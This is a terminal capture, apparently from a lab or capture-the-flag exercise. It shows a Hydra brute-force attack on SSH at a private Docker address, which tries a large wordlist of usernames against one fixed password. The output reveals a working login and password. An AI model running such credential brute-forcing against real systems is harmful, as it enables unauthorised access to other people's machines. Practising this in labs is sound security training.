 ❯ hydra -L /usr/share/wordlists/rockyou.txt -p JIFGHDS87GYDFIGD ssh://172.17.0.2 -t4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-05 23:10:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
 previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:14344398/p:1), ~3586
100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD
[STATUS] 91.00 tries/min, 91 tries in 00:01h, 14344307 to do in 2627:10h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.